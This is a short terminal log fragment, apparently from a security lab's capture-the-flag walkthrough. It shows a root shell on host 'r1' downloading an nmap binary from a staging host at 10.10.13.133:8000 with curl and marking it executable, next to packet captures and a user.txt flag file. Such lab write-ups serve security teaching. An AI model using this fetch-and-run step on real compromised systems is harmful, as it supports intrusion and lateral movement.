 --- 10.10.13.133 ping statistics ---
5 packets transmitted, 3 received, 40% packet loss, time 4057ms
rtt min/avg/max/mdev = 283.360/288.072/291.042/3.426 ms
root@r1:~# curl http://10.10.13.133:8000/nmap -o nmap
curl http://10.10.13.133:8000/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 897k 0 0:00:06 0:00:06 --:--:-- 1276k
root@r1:~# ls
ls
ftp-1.cap
ftp.cap
icmp.cap
imcp.cap
nmap
nohup.out
test_intercept.pcap
user.txt
root@r1:~# chmod +x nmap
chmod +x nmap
root@r1:~#
Ms08067安全实验室